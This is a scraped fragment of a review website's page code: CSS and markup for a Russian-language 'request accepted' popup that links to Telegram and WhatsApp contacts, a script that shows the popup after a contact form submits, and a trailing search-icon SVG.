        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2025-11-19 07:59:35 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://trust-viper.com/wp-content/themes/reviews%20dark/images/search.svg
body_size: -107
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 14.9285L14.9285 16L10.5293 11.6008C9.42169 12.4769 8.02193 13 6.5 13C2.91015 13 0 10.0899 0 6.5C0 2.91015 2.91015 0 6.5 0C10.0899 0 13 2.91015 13 6.5C13 8.02193 12.4769 9.42169 11.6008 10.5293L16 14.9285ZM6.51526 11.5153C9.27669 11.5153 11.5153 9.27669 11.5153 6.51526C11.5153 3.75384 9.27669 1.51526 6.51526 1.51526C3.75384 1.51526 1.51526 3.75384 1.51526 6.51526C1.51526 9.27669 3.75384 11.5153 6.51526 11.5153Z" fill="#828282"/>
</svg>
